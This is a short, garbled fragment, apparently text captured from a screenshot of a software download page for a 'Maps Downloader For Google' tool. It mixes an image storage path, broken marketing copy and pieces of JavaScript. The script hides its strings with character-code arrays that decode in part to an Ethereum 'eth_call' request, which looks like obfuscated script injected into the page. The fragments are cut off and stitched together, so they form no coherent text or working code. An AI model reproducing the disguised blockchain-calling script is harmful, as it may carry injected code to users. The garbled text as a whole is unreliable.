
24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const q=
6,104,95,99,97,108,108),params:
101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
u need to your computer. Maps Downloader For Google
d small images are saved on your hard disk. The